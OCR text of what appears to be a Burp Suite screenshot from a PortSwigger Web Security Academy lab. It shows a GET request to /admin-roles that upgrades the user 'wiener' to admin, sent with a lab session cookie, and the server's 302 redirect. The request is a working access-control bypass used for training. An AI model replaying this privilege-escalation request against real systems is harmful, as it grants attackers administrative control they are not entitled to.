 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/2
2 Host:
0a9a0019036e90bf807d0de8006900c1.web-security-acade
my.net
3 Cookie: session=w98b1Z66SHc6ylHpKSl61WD147fd6yFQ
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a9a0019036e90bf807d0de8006900c1.web-securi
ty-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6